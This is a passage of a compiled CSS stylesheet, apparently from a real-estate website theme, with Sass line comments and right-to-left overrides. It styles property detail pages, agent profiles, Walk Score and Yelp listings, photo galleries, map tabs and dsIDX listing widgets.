  font-size: 36px;
  margin: 0;
}
/* line 2404, ../sass/template/_property.scss */
.detail-property .entry-header .address {
  font-size: 14px;
  color: #797979;
}
/* line 2407, ../sass/template/_property.scss */
.detail-property .entry-header .address a {
  color: #797979;
}
/* line 2409, ../sass/template/_property.scss */
.detail-property .entry-header .address a:hover, .detail-property .entry-header .address a:active {
  color: #009cff;
}
/* line 2414, ../sass/template/_property.scss */
.detail-property .entry-header .price {
  font-size: 36px;
  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -6px;
  line-height: 1.4;
}

/* line 2424, ../sass/template/_property.scss */
.header-right .share-box,
.header-right [class*="apus-favorite"] {
  padding: 0 8px;
}
/* line 2427, ../sass/template/_property.scss */
.header-right .share-box > .hidden,
.header-right [class*="apus-favorite"] > .hidden {
  display: inline-block !important;
  visibility: visible !important;
}
/* line 2431, ../sass/template/_property.scss */
.header-right .share-box i,
.header-right [class*="apus-favorite"] i {
  font-size: 18px;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .header-right .share-box i, .rtl
.header-right [class*="apus-favorite"] i {
  margin-left: 5px;
  margin-right: inherit;
}

/* line 2438, ../sass/template/_property.scss */
.property-similar-properties > h3 {
  font-size: 24px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 15px;
}

/* line 2446, ../sass/template/_property.scss */
.property-content > .property-section {
  padding: 30px 40px;
  margin: 0 0 30px;
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  color: #2c394c;
}
/* line 2452, ../sass/template/_property.scss */
.property-content > .property-section > h3 {
  font-size: 24px;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 15px;
}
/* line 2458, ../sass/template/_property.scss */
.property-content > .property-section.property-amenities, .property-content > .property-section.property-overview {
  padding-bottom: 18px;
}

/* line 2463, ../sass/template/_property.scss */
.property-section-heading {
  overflow: hidden;
  margin: 0 0 20px;
}
/* line 2466, ../sass/template/_property.scss */
.property-section-heading > h3 {
  font-size: 24px;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0;
  display: inline-block;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-section-heading > h3 {
  float: right;
}
/* line 2474, ../sass/template/_property.scss */
.property-section-heading .walkscore-logo {
  float: right;
  margin-top: 5px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-section-heading .walkscore-logo {
  float: left;
}
/* line 2478, ../sass/template/_property.scss */
.property-section-heading .yelp-logo {
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-section-heading .yelp-logo {
  float: left;
}
/* line 2480, ../sass/template/_property.scss */
.property-section-heading .yelp-logo span, .property-section-heading .yelp-logo img {
  display: inline-block;
  vertical-align: bottom;
}

/* line 2486, ../sass/template/_property.scss */
.walks-core-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 2490, ../sass/template/_property.scss */
.walks-core-list li {
  background: #f8f8f8;
  margin-bottom: 10px;
  padding: 10px 15px;
  color: #797979;
}
/* line 2495, ../sass/template/_property.scss */
.walks-core-list li a {
  color: #797979;
}
/* line 2497, ../sass/template/_property.scss */
.walks-core-list li a:hover, .walks-core-list li a:active {
  color: #009cff;
}
/* line 2501, ../sass/template/_property.scss */
.walks-core-list li:last-child {
  margin: 0;
}
/* line 2505, ../sass/template/_property.scss */
.walks-core-list .walkscore-score {
  display: inline-block;
  background: #2c394c;
  padding: 9px 13px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  font-weight: 700;
  position: relative;
  color: #fff;
  min-width: 45px;
  text-align: center;
}
/* line 2515, ../sass/template/_property.scss */
.walks-core-list .walkscore-score:before {
  content: '';
  border-width: 4px;
  border-style: solid;
  border-color: transparent transparent transparent #2c394c;
  display: inline-block;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .walks-core-list .walkscore-score:before {
  right: 100%;
  left: auto;
}
/* line 2527, ../sass/template/_property.scss */
.walks-core-list .media-left, .walks-core-list .media > .pull-left {
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .walks-core-list .media-left, .rtl .walks-core-list .media > .pull-left {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 2530, ../sass/template/_property.scss */
.walks-core-list address {
  font-size: 14px;
  margin: 0;
}
/* line 2534, ../sass/template/_property.scss */
.walks-core-list .more-detail {
  color: #009cff;
  font-weight: 700;
  white-space: nowrap;
}
/* line 2538, ../sass/template/_property.scss */
.walks-core-list .more-detail:hover, .walks-core-list .more-detail:active {
  text-decoration: underline;
}

/* line 2545, ../sass/template/_property.scss */
.property-agents-wrapper > h4,
.property-agents-wrapper > h3 {
  font-size: 24px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 20px;
}
/* line 2553, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #e2e2e2;
}
/* line 2557, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small .agencies {
  display: none;
}
/* line 2561, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-image {
  padding-right: 20px;
  float: left;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-small-image {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-small-image {
  float: right;
}
/* line 2564, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 80px;
}
/* line 2569, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-content {
  overflow: hidden;
}
/* line 2572, ../sass/template/_property.scss */
.property-agents-wrapper .agent-small-title {
  font-size: 20px;
  margin: 0 0 5px;
  text-transform: inherit;
}
/* line 2578, ../sass/template/_property.scss */
.property-agents-wrapper .agent-meta > div {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
/* line 2582, ../sass/template/_property.scss */
.property-agents-wrapper .agent-meta > div i {
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-meta > div i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 2585, ../sass/template/_property.scss */
.property-agents-wrapper .agent-meta > div + div {
  margin-left: 28px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-agents-wrapper .agent-meta > div + div {
  margin-right: 28px;
  margin-left: inherit;
}
/* line 2590, ../sass/template/_property.scss */
.property-agents-wrapper .socials {
  margin-top: 4px;
}
/* line 2592, ../sass/template/_property.scss */
.property-agents-wrapper .socials a {
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
  color: #797979;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 2600, ../sass/template/_property.scss */
.property-agents-wrapper .socials a:hover, .property-agents-wrapper .socials a:active {
  color: #fff;
  background: #009cff;
}

/* line 2608, ../sass/template/_property.scss */
.contact-agent .form-control {
  padding: 12px 7px;
  border-width: 0 0 2px;
  border-color: #dddddd;
  font-size: 14px;
  color: #2c394c;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/* line 2615, ../sass/template/_property.scss */
.contact-agent .form-control:focus {
  border-color: #888f99;
}
/* line 2619, ../sass/template/_property.scss */
.contact-agent textarea.form-control {
  height: 110px;
  resize: none;
}

/* line 2624, ../sass/template/_property.scss */
.columns-gap {
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-column-count: 3;
  /* Chrome, Safari, Opera */
  -moz-column-count: 3;
  /* Firefox */
  column-count: 3;
}
/* line 2631, ../sass/template/_property.scss */
.columns-gap span {
  font-weight: 700;
  text-transform: capitalize;
}
/* line 2635, ../sass/template/_property.scss */
.columns-gap li {
  margin-bottom: 12px;
}
/* line 2637, ../sass/template/_property.scss */
.columns-gap li:before {
  font-family: 'apushome';
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .columns-gap li:before {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 2643, ../sass/template/_property.scss */
.columns-gap li.no {
  color: #888f99;
}
/* line 2645, ../sass/template/_property.scss */
.columns-gap li.no:before {
  content: "\e907";
}
/* line 2650, ../sass/template/_property.scss */
.columns-gap li.yes:before {
  content: "\e911";
  color: #54b551;
}

/* line 2658, ../sass/template/_property.scss */
.property-public-facilities .property-public-facility-title {
  font-weight: 700;
}
/* line 2661, ../sass/template/_property.scss */
.property-public-facilities .property-public-facility-wrapper {
  margin-bottom: 5px;
}

/* line 2666, ../sass/template/_property.scss */
.property-map-position .title {
  font-size: 24px;
  font-weight: 700;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin: 0 0 20px;
}
/* line 2673, ../sass/template/_property.scss */
.property-map-position #single-property-map {
  height: 400px;
  width: 100%;
}
/* line 2677, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li {
  border: none;
  margin: 0;
}
/* line 2680, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li > a {
  border: none;
  margin: 0 1px;
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
}
/* line 2686, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li:focus, .property-map-position .nav-tabs > li.active {
  border: none;
}
/* line 2689, ../sass/template/_property.scss */
.property-map-position .nav-tabs > li:focus > a, .property-map-position .nav-tabs > li.active > a {
  border: none;
  color: #fff;
  background: rgba(0, 0, 0, 0.7);
}

/* line 2698, ../sass/template/_property.scss */
.valuation-item .valuation-label {
  font-weight: 700;
  color: #2c394c;
}

/* line 2703, ../sass/template/_property.scss */
.property-nearby_yelp {
  min-height: 400px;
  position: relative;
}
/* line 2706, ../sass/template/_property.scss */
.property-nearby_yelp.loading:before {
  content: '';
  background: url("../images/loading.gif") no-repeat scroll center center/80px auto rgba(255, 255, 255, 0.9);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

/* line 2716, ../sass/template/_property.scss */
.yelp-list {
  margin: 0 0 50px;
}

/* line 2720, ../sass/template/_property.scss */
.yelp-list-cat .yelp-cat-title {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 20px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 2725, ../sass/template/_property.scss */
.yelp-list-cat .yelp-cat-title > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
/* line 2730, ../sass/template/_property.scss */
.yelp-list-cat .yelp-cat-title img {
  padding-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .yelp-list-cat .yelp-cat-title img {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 2735, ../sass/template/_property.scss */
.yelp-list-cat .media-title span {
  color: #888f99;
}
/* line 2739, ../sass/template/_property.scss */
.yelp-list-cat .yelp-list-sub {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 2743, ../sass/template/_property.scss */
.yelp-list-cat .yelp-list-sub li {
  font-size: 14px;
  margin: 0 0 10px;
}
@media (min-width: 1024px) {
  /* line 2747, ../sass/template/_property.scss */
  .yelp-list-cat .yelp-list-sub li .media-left {
    width: 70%;
  }
}
/* line 2751, ../sass/template/_property.scss */
.yelp-list-cat .yelp-list-sub li:last-child {
  margin: 0;
}
/* line 2756, ../sass/template/_property.scss */
.yelp-list-cat .rating-count {
  margin-left: 12px;
  min-width: 85px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .yelp-list-cat .rating-count {
  margin-right: 12px;
  margin-left: inherit;
}
/* line 2761, ../sass/template/_property.scss */
.yelp-list-cat .apus-ratings > * {
  display: inline-block;
  vertical-align: middle;
}

/* line 2769, ../sass/template/_property.scss */
.property-gallery.v1 {
  position: relative;
}
/* line 2771, ../sass/template/_property.scss */
.property-gallery.v1 .property-full-gallery {
  background: rgba(255, 255, 255, 0.5);
  padding: 10px 0;
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0;
  z-index: 9;
}

/* line 2782, ../sass/template/_property.scss */
.tabs-gallery-map {
  position: relative;
  margin: 0 0 40px;
}
/* line 2786, ../sass/template/_property.scss */
.tabs-gallery-map .tab-content #single-tab-property-street-view-map,
.tabs-gallery-map .tab-content #tab-single-property-map {
  height: 790px !important;
}
/* line 2791, ../sass/template/_property.scss */
.tabs-gallery-map .nav-table {
  position: absolute;
  right: 20px;
  top: 30px;
  z-index: 9;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .tabs-gallery-map .nav-table {
  left: 20px;
  right: auto;
}

/* line 2798, ../sass/template/_property.scss */
.gallery-v1-wrapper {
  position: relative;
  padding: 0 0 12px;
}
/* line 2801, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 9;
  top: 41%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 2808, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper .entry-title {
  font-size: 18px;
  margin: 0 0 18px;
}
/* line 2812, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper .header-right {
  margin: 15px 0 0;
}
/* line 2815, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-box-slider-wrapper .property-box-slider-content .bottom-content {
  padding-bottom: 15px;
}
/* line 2821, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery > .container {
  padding-right: 65px;
  padding-left: 65px;
}
/* line 2825, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next {
  width: 38px;
  height: 100px;
  line-height: 100px;
  font-size: 0;
  left: -50px;
  text-align: center;
  overflow: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 2833, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next > span {
  width: 38px;
  height: 100px;
  line-height: 100px;
  position: absolute;
  top: 0;
  margin: 0;
  left: 0;
  background: #ffb900;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 2844, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev:hover > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev:active > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next:hover > span, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next:active > span {
  color: #fff;
  background: #db9f00;
}
/* line 2849, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-prev > span:before, .gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e904";
  color: #fff;
  font-size: 16px;
}
/* line 2855, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -50px;
}
/* line 2858, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-full-gallery .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e905";
}
/* line 2864, ../sass/template/_property.scss */
.gallery-v1-wrapper .property-agent-bottom {
  padding: 30px;
}

/* line 2873, ../sass/template/_property.scss */
.property-layout-layout2 .tabs-gallery-map .tab-content #single-tab-property-street-view-map,
.property-layout-layout2 .tabs-gallery-map .tab-content #tab-single-property-map {
  height: 600px !important;
}

/* line 2881, ../sass/template/_property.scss */
.property-layout-layout4 > .entry-header {
  margin: 0;
}

/* line 2885, ../sass/template/_property.scss */
.nav-tabs.nav-table {
  border: none;
}
/* line 2887, ../sass/template/_property.scss */
.nav-tabs.nav-table > li {
  margin-right: 10px;
  border: none !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .nav-tabs.nav-table > li {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 2893, ../sass/template/_property.scss */
.nav-tabs.nav-table > li:active > a, .nav-tabs.nav-table > li:hover > a, .nav-tabs.nav-table > li.active > a {
  background: #009cff;
  color: #fff !important;
}
/* line 2898, ../sass/template/_property.scss */
.nav-tabs.nav-table > li > a {
  border: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  width: 48px;
  height: 48px;
  padding: 0;
  margin: 0;
  line-height: 48px;
  text-align: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.8);
  font-size: 24px;
}

/* line 2913, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content {
  border: none;
  background: #888f99;
}
/* line 2916, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content > li {
  border: none !important;
  margin: 0 !important;
}
/* line 2922, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content > li:active > a, .nav-tabs.nav-tab-content > li:hover > a, .nav-tabs.nav-tab-content > li.active > a {
  background: #fff;
  color: #2c394c;
}
/* line 2927, ../sass/template/_property.scss */
.nav-tabs.nav-tab-content > li > a {
  border: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  padding: 12px;
  margin: 0;
  text-align: center;
  color: #fff;
  background: #888f99;
  font-weight: 700;
  font-size: 14px;
}

/* line 2940, ../sass/template/_property.scss */
.tabs-content-layout {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  background: #fff;
  color: #2c394c;
  margin: 0 0 30px;
}

/* line 2947, ../sass/template/_property.scss */
.tab-content-descrip .property-section {
  padding: 30px 40px;
}
/* line 2949, ../sass/template/_property.scss */
.tab-content-descrip .property-section > h3 {
  font-size: 24px;
  text-transform: uppercase;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 15px;
}
/* line 2955, ../sass/template/_property.scss */
.tab-content-descrip .property-section .property-section {
  padding: 0;
}

/* line 2961, ../sass/template/_property.scss */
.top-detail .breadcrumb {
  margin: 0;
  background: transparent;
  padding: 15px 0;
  font-size: 14px;
}
/* line 2966, ../sass/template/_property.scss */
.top-detail .breadcrumb a {
  color: #009cff;
}

/* line 2973, ../sass/template/_property.scss */
.properties-list > .property-small:last-child {
  margin: 0;
}

/* line 2977, ../sass/template/_property.scss */
.single-property-map-property-map-wrap {
  background: #fff;
  overflow: hidden;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 2982, ../sass/template/_property.scss */
.single-property-map-property-map-wrap .owl-carousel .owl-stage-outer {
  overflow: visible;
}

/* line 2986, ../sass/template/_property.scss */
.property-search-places {
  background: #fff;
}
/* line 2988, ../sass/template/_property.scss */
.property-search-places .place-btn {
  padding: 15px;
  font-size: 18px;
  text-align: center;
  color: #797979;
  background: #fff;
  line-height: 1;
  cursor: pointer;
}
/* line 2996, ../sass/template/_property.scss */
.property-search-places .place-btn:hover, .property-search-places .place-btn:active, .property-search-places .place-btn:focus, .property-search-places .place-btn.active {
  background: #ffb900;
  color: #fff;
}
/* line 3001, ../sass/template/_property.scss */
.property-search-places .owl-carousel .owl-controls .owl-nav .owl-prev, .property-search-places .owl-carousel .owl-controls .owl-nav .owl-next {
  font-size: 0;
  padding: 5px;
  left: -23px;
}
/* line 3005, ../sass/template/_property.scss */
.property-search-places .owl-carousel .owl-controls .owl-nav .owl-prev span, .property-search-places .owl-carousel .owl-controls .owl-nav .owl-next span {
  margin: 0;
  font-size: 14px;
}
/* line 3010, ../sass/template/_property.scss */
.property-search-places .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -23px;
}

/* line 3016, ../sass/template/_property.scss */
#dsidx {
  margin: 30px 0 0;
}

/* line 3019, ../sass/template/_property.scss */
.dsidx-paging-control {
  float: right;
  font-size: 0 !important;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .dsidx-paging-control {
  float: left;
}
/* line 3022, ../sass/template/_property.scss */
.dsidx-paging-control > a {
  display: inline-block;
  padding: 3px 8px;
  border: 1px solid #e2e2e2;
  margin-right: 5px;
  font-size: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-paging-control > a {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 3028, ../sass/template/_property.scss */
.dsidx-paging-control > a:hover, .dsidx-paging-control > a:active {
  color: #fff;
  background: #009cff;
  text-decoration: none !important;
}

/* line 3035, ../sass/template/_property.scss */
.dsidx-sorting-control {
  float: left;
  font-size: 15px !important;
  color: #2c394c;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .dsidx-sorting-control {
  float: right;
}
/* line 3039, ../sass/template/_property.scss */
.dsidx-sorting-control > form {
  display: inline-block !important;
  color: #797979;
  margin-left: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-sorting-control > form {
  margin-right: 5px;
  margin-left: inherit;
}
/* line 3043, ../sass/template/_property.scss */
.dsidx-sorting-control > form select {
  font-size: 14px !important;
  border: 1px solid #e2e2e2;
}

/* line 3049, ../sass/template/_property.scss */
#dsidx-map-control {
  clear: both;
  font-size: 22px;
  text-transform: capitalize;
}

/* line 3054, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-media {
  background: transparent none repeat scroll 0 0;
  margin: 0;
  padding: 0;
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #dsidx-listings .dsidx-listing .dsidx-media {
  padding-left: 15px;
  padding-right: inherit;
}

/* line 3060, ../sass/template/_property.scss */
.dsidx-listing-container {
  margin-bottom: 30px !important;
}

/* line 3063, ../sass/template/_property.scss */
.dsidx-results #dsidx-map {
  margin: 0 0 30px;
}

/* line 3066, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price, #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price-sold {
  background: none;
  color: #009cff;
  font-size: 20px;
}

/* line 3071, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a {
  font-size: 20px;
}
/* line 3073, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a span {
  margin-top: 5px;
}
/* line 3076, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a:hover, #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a:active {
  color: #009cff;
  text-decoration: none;
}

/* line 3081, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-data {
  margin-top: 0;
}

/* line 3084, ../sass/template/_property.scss */
#dsidx-listings .dsidx-listing .dsidx-primary-data {
  overflow: hidden;
  padding: 0 0 10px;
}

/* line 3089, ../sass/template/_property.scss */
.dsidx-secondary-data > [class*="dsidx-secondary-data"] {
  padding-left: 15px;
  position: relative;
  margin: 0 0 8px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-secondary-data > [class*="dsidx-secondary-data"] {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 3093, ../sass/template/_property.scss */
.dsidx-secondary-data > [class*="dsidx-secondary-data"]:before {
  content: '';
  width: 5px;
  height: 5px;
  background: #009cff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  top: 8px;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .dsidx-secondary-data > [class*="dsidx-secondary-data"]:before {
  right: 0;
  left: auto;
}

/* line 3104, ../sass/template/_property.scss */
#dsidx-disclaimer {
  margin: 0 0 30px;
}

/* line 3107, ../sass/template/_property.scss */
.dsidx-resp-area label {
  color: #2c394c;
}

/* line 3110, ../sass/template/_property.scss */
.dsidx-resp-area input[type="text"], .dsidx-resp-area select {
  height: 42px;
  padding: 6px;
}

/* line 3114, ../sass/template/_property.scss */
.dsidx-resp-area-submit {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .dsidx-resp-area-submit {
  text-align: right;
}

/* line 3117, ../sass/template/_property.scss */
.dsidx-resp-area-submit input[type="submit"] {
  padding: 10px 30px;
  background: #ffb900;
  color: #fff;
  border: none;
  text-transform: uppercase;
  font-weight: 600;
  width: 100% !important;
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 3127, ../sass/template/_property.scss */
.dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:active {
  background: #db9f00;
}

/* line 3132, ../sass/template/_property.scss */
div.dsidx-results-widget .dsidx-panel .dsidx-photo {
  position: static;
}

/* line 3135, ../sass/template/_property.scss */
div.dsidx-results-widget ul, div.dsidx-results-widget h4 {
  margin: 0 !important;
  padding: 0 !important;
  display: block;
  clear: both;
  overflow: hidden;
  padding: 0;
}

/* line 3143, ../sass/template/_property.scss */
div.dsidx-results-widget h4 {
  padding: 10px 0 15px !important;
}

/* line 3146, ../sass/template/_property.scss */
div.dsidx-results-widget ul li {
  font-size: 13px !important;
  display: block !important;
  margin: 0 0 5px !important;
  position: relative;
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl div.dsidx-results-widget ul li {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 3152, ../sass/template/_property.scss */
div.dsidx-results-widget ul li:before {
  content: '';
  width: 5px;
  height: 5px;
  background: #009cff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  top: 8px;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl div.dsidx-results-widget ul li:before {
  right: 0;
  left: auto;
}

/* line 3162, ../sass/template/_property.scss */
div.dsidx-results-widget .featured-listing {
  margin: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
}

/* line 3167, ../sass/template/_property.scss */
div.dsidx-results-widget .dsidx-controls {
  display: none;
}

/* line 3172, ../sass/template/_property.scss */
.dsidx-details #dsidx-header > table {
  border: medium none;
}
/* line 3174, ../sass/template/_property.scss */
.dsidx-details #dsidx-header > table td {
  padding: 0;
  border: none;
}

/* line 3179, ../sass/template/_property.scss */
.dsidx-details #dsidx-media {
  max-width: 100%;
}

/* line 3182, ../sass/template/_property.scss */
#dsidx-actions .dsidx-actions-button img {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #dsidx-actions .dsidx-actions-button img {
  margin-left: 5px;
  margin-right: inherit;
}

/* line 3185, ../sass/template/_property.scss */
#dsidx-actions {
  font-size: 20px;
  margin: 0 0 15px;
  text-transform: capitalize;
  text-align: center;
  width: 100%;
}

/* line 3192, ../sass/template/_property.scss */
#dsidx-actions .dsidx-actions-button {
  margin-right: 20px;
}
/* line 3194, ../sass/template/_property.scss */
#dsidx-actions .dsidx-actions-button:hover {
  text-decoration: none;
}

/* line 3198, ../sass/template/_property.scss */
.dsidx-details #dsidx-description {
  padding-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .dsidx-details #dsidx-description {
  padding-right: 20px;
  padding-left: inherit;
}

/* line 3201, ../sass/template/_property.scss */
.dsidx-details #dsidx-secondary-data,
.dsidx-details .dsidx-supplemental-data,
.dsidx-details #dsidx-header #dsidx-primary-data {
  border: 1px solid #e2e2e2;
  margin: 30px 0;
}
/* line 3206, ../sass/template/_property.scss */
.dsidx-details #dsidx-secondary-data th, .dsidx-details #dsidx-secondary-data td,
.dsidx-details .dsidx-supplemental-data th,
.dsidx-details .dsidx-supplemental-data td,
.dsidx-details #dsidx-header #dsidx-primary-data th,
.dsidx-details #dsidx-header #dsidx-primary-data td {
  padding: 10px !important;
  border-bottom: 1px solid #e2e2e2;
  color: #2c394c;
}
/* line 3211, ../sass/template/_property.scss */
.dsidx-details #dsidx-secondary-data th,
.dsidx-details .dsidx-supplemental-data th,
.dsidx-details #dsidx-header #dsidx-primary-data th {
  color: #2c394c;
  font-weight: 600;
}

